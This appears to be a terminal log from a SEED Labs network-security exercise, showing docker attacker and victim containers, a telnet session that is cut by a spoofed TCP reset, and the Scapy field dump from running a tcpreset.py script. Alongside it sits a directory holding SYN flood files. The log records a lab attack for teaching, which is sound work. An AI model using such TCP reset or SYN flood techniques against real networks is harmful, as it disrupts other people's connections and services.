 exit
[05/25/22]seed@VM:~$
[05/25/22]seed@VM:~$ dockps
d489c3eec104  user2-10.9.0.7
474a9397fe37  seed-attacker
77863f4bfba1  victim-10.9.0.5
430f8f71176a  user1-10.9.0.6
[05/25/22]seed@VM:~$ docksh d4
root@d489c3eec104:/# telnet 10.9.0.6 23
Trying 10.9.0.6...
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
430f8f71176a login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86
_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and conte
nt that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command
.
Last login: Wed May 25 11:15:22 UTC 2022 from user2-10.9.0.7.
net-10.9.0.0 on pts/2
seed@430f8f71176a:~$ Connection closed by foreign host.
root@d489c3eec104:/#
root@VM:/volumes# ls
synflood  synflood.c  synflood.py  tcpreset.py
root@VM:/volumes# python3 tcpreset.py
version    : BitField  (4 bits)                  = 4
      (4)
ihl        : BitField  (4 bits)                  = None
      (None)
tos        : XByteField                          = 0
      (0)
len        : ShortField                          = None
      (None)
id         : ShortField                          = 1
      (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()
>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0
      (0)
ttl        : ByteField                           = 64
      (64)
proto      : ByteEnumField                       = 6
      (0)
chksum     : XShortField                         = None
      (None)
src        : SourceIPField                       = '10.9.0.6'
      (None)
dst        : DestIPField                         = '10.9.0.7'
      (None)
options    : PacketListField                     = []
      ([])
--
sport      : ShortEnumField                      = 23
      (20)